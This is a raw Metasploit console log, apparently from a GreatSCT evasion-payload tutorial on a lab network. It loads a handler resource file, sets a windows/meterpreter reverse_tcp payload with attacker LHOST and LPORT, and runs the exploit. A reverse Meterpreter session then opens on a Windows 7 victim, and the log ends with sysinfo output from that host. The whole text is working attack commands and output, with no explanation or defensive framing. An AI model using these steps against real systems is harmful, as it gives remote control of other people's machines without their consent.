 [*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 192.168.1.107
LHOST => 192.168.1.107
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 2345
LPORT => 2345
resource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:2345
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.107:2345 -> 192.168.1.106:49165) at 2019-01-14
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-ELDTK41MUNG
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >